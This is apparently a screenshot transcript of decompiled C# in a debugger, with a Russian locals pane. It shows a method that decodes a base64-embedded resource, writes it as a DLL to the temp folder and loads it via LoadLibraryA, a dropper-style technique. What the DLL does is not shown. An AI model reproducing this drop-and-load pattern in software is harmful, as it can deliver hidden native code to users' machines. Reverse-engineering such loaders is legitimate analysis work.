 59 // Token: 0x0600000A RID: 10 RVA: 0x000020DC File Offset: 0x000002DC
60 public static void LoadCraft()
61 {
62 byte[] array = Convert.FromBase64String(Resources.Craft);
63 string text = Path.Combine(Path.GetTempPath(), "craft_" + DateTime.Now.Ticks.ToString() + ".dll");
64 try
65 {
66 File.WriteAllBytes(text, array);
67 if (NativeMethods.LoadLibraryA(text) == IntPtr.Zero)
68 {
69 int lastWin32Error = Marshal.GetLastWin32Error();
70 NativeMethods.MessageBoxA(IntPtr.Zero, "Something went wrong\nError Code = " + lastWin32Error.ToString() + "\nDllPath = " + text, "What?", 0U);
71 NativeMethods.ExitProcess(1U);
72 }
73 }
74 catch (Exception ex)
75 {
76 MessageBox.Show("Error writing DLL: " + ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
77 }
78 }
79
80 // Token: 0x0600000B RID: 11 RVA: 0x000021A8 File Offset: 0x000003A8
81 protected override void Dispose(bool disposing)
82 {
83 if (disposing && this.components != null)
84 {
85 this.components.Dispose();
86 }
87 base.Dispose(disposing);
110 %
Локальные переменные
Наименование Значение Тип
bytes {byte[0x00074200]} byte[]
text @"C:\Users\meow\AppData\Local\Temp\craft_638812379626704392.dll" string
lastWin32Error 0x00000000 int
ex null System.Exception
Активация Windows